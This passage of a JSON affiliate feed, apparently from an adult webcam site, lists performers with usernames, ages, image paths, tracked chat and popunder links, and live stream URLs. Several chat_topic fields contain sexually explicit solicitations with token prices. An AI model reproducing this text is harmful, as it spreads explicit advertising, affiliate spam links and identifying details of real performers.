/live\\/065\\/02a\\/02f\\/xbig_lq\\/dae5aa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/065\\/02a\\/02f\\/xbig\\/dae5aa.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EditaMilf\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EditaMilf\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EditaMilf\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EditaMilf?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EditaMilf\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_EditaMilf.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_EditaMilf\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_EditaMilf\\/playlist.m3u8\",\"chat_topic\":\"I\'m watching your camera in complete privacy) Private from 5 minutes!!!. The toy in the pussy works from 2 tokens) Favorite vibrations 9, 29, 97 tk. Bring to an ORGASM - throw many, many times 9 tokens into the chat\",\"chat_topic_ru\":\"\\u0421\\u043c\\u043e\\u0442\\u0440\\u044e \\u0442\\u0432\\u043e\\u044e \\u043a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u0432 \\u041f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0435) \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043e\\u0442 5 \\u043c\\u0438\\u043d\\u0443\\u0442!. \\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0435 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432). \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0412\\u0438\\u0431\\u0440\\u043e: 9,29,97\\u0442\\u043a. \\u0414\\u043e\\u0432\\u0435\\u0434\\u0438 \\u0434\\u043e \\u041e\\u0420\\u0413\\u0410\\u0417\\u041c\\u0410 - \\u043a\\u0438\\u0434\\u0430\\u0439 \\u043c\\u043d\\u043e\\u0433\\u043e \\u043c\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437 \\u043f\\u043e 9 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0432 \\u0447\\u0430\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":8149,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EditaMilf\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":243,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Daring-Latinavip\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Daring-Latinavip\",\"display_name\":\"Daring-Latinavip\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig_lq\\/29b8e6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig_lq\\/29b8e6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig\\/29b8e6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Daring-Latinavip\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Daring-Latinavip\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Daring-Latinavip\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Daring-Latinavip?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Daring-Latinavip\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us36.bcvcdn.com\\/stream_Daring-Latinavip.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us36.bcvcdn.com\\/stream_Daring-Latinavip\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_Daring-Latinavip\\/playlist.m3u8\",\"chat_topic\":\"FUCK FACE MORE DEEPTHROAT HARD  \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":11204,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Daring-Latinavip\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":242,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/f84c75.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/f84c75.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/f84c75.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":7110,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3252,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Wild-Angel777\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Wild-Angel777\",\"display_name\":\"WILD-ANGEL777\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/3d0\\/379\\/813c46381cd59fc269686b52852236b5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/22473d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig_lq\\/22473d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/3d0\\/379\\/xbig\\/22473d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Wild-Angel777\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Wild-Angel777\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Wild-Angel777?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Wild-Angel777\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Wild-Angel777.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Wild-Angel777\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Wild-Angel777\\/playlist.m3u8\",\"chat_topic\":\"LOVENS FROM 4 Make me SquirtFavorite Vibr 55, 76,111, 222  Wild_angel_wild IgBEFORE  PVT 200Tok I FEEL WILD\",\"chat_topic_ru\":\"\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200 \\u0422\\u041a! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440 55, 76, 111, 222  wild_angel_wild  insta  \",\"flags\":[\"american\",\"russian\"],\"online_time\":2194,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Wild-Angel777\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3116,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"tiktok\"],\"is_new\":0},{\"username\":\"Sonya-reallsugar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya-reallsugar\",\"display_name\":\"Sonya-reallsugar\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/465486.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/465486.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig\\/465486.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Sonya-reallsugar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Sonya-reallsugar\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Sonya-reallsugar\\/playlist.m3u8\",\"chat_topic\":\"Hi:) make me passionate for you, enjoy my hot shows and energy, favorite vibrations| Favorite vibes\\u2764111\\u2764222\\u2764333\\u27641000 \\u2764squirt now 2222 menu active Start Private show 500 before...and ask if I can now please\",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 , \\u0437\\u0430\\u0441\\u0442\\u0430\\u0432\\u044c \\u043c\\u0435\\u043d\\u044f \\u0431\\u044b\\u0442\\u044c \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u043d\\u043e\\u0439 \\u0434\\u043b\\u044f \\u0442\\u0435\\u0431\\u044f, \\u043f\\u043e\\u043b\\u0443\\u0447\\u0438 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u043e\\u0442 \\u043c\\u043e\\u0438\\u0445 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0438\\u0445 \\u0448\\u043e\\u0443 \\u0438 \\u044d\\u043d\\u0435\\u0440\\u0433\\u0438\\u0438, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u2764111\\u2764222\\u2764333\\u27641000 \\u2764\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441 2222  (\\u0417\\u0430\\u0431\\u0440\\u0430\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 300 \\u0438 \\u0443\\u0442\\u043e\\u0447\\u043d\\u0438 \\u0432 \\u041b\\u0421 \\u043c\\u043e\\u0433\\u0443 \\u043b\\u0438 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441) \\u043c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":9730,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya-reallsugar\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":2953,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Gold-Couple2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Gold-Couple2\",\"display_name\":\"-Criss__Alex-__\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/165fa3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/165fa3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig\\/165fa3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Gold-Couple2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Gold-Couple2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Gold-Couple2\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_Gold-Couple2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_Gold-Couple2\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Gold-Couple2\\/playlist.m3u8\",\"chat_topic\":\"ANAL    @remain \",\"chat_topic_ru\":\"ANAL  @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":19498,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Gold-Couple2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":2504,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"mayadashaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mayadashaaa\",\"display_name\":\"mayadashaaa\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig_lq\\/751a87.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig_lq\\/751a87.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig\\/751a87.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mayadashaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mayadashaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mayadashaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mayadashaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mayadashaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_mayadashaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_mayadashaaa\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_mayadashaaa\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":647,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mayadashaaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2098,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Girl-Pleasure\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Girl-Pleasure\",\"display_name\":\"Cinnabon_ga\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig_lq\\/b0ec26.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig_lq\\/b0ec26.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig\\/b0ec26.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Girl-Pleasure\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Girl-Pleasure\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Girl-Pleasure\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Girl-Pleasure?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Girl-Pleasure\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Girl-Pleasure.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Girl-Pleasure\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Girl-Pleasure\\/playlist.m3u8\",\"chat_topic\":\"Make my day @remain\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0440\\u0430\\u0434\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":15078,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Girl-Pleasure\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1588,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Buzzyd\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Buzzyd\",\"display_name\":\"Buzzyd\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/359\\/2e0\\/d406d5cbd4ac56659d7e951c44eab9ec_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/359\\/2e0\\/d406d5cbd4ac56659d7e951c44eab9ec_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/359\\/2e0\\/d406d5cbd4ac56659d7e951c44eab9ec_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/359\\/2e0\\/d406d5cbd4ac56659d7e951c44eab9ec_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/359\\/2e0\\/xbig_lq\\/e2b229.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/359\\/2e0\\/xbig_lq\\/e2b229.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/359\\/2e0\\/xbig\\/e2b229.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Buzzyd\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Buzz